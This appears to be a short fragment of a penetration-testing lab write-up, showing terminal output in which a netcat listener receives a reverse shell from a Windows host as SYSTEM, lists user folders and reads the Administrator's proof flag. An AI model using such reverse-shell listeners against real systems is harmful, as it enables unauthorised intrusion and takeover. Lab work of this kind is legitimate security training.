 └─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.169.122] 50698
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\Public>

C:\Users\Public>whoami
whoami
nt authority\system

C:\Users\Public>cd \users
cd \users

C:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0A26-9DC1

 Directory of C:\Users

11/03/2020  10:19 PM    <DIR>          .
11/03/2020  10:19 PM    <DIR>          ..
11/03/2020  09:37 PM    <DIR>          .NET v2.0
11/03/2020  09:37 PM    <DIR>          .NET v2.0 Classic
11/03/2020  09:39 PM    <DIR>          .NET v4.5
11/03/2020  09:39 PM    <DIR>          .NET v4.5 Classic
11/04/2020  04:07 AM    <DIR>          Administrator
11/03/2020  09:37 PM    <DIR>          Classic .NET AppPool
11/03/2020  10:09 PM    <DIR>          domainadmin
11/03/2020  10:19 PM    <DIR>          fmcsorley
11/14/2024  02:31 AM    <DIR>          Public
               0 File(s)              0 bytes
              11 Dir(s)  14,794,661,888 bytes free

C:\Users>type administrator\desktop\proof.txt
type administrator\desktop\proof.txt
93af6fb2d21f6e8d623ff45adb217c63

C:\Users>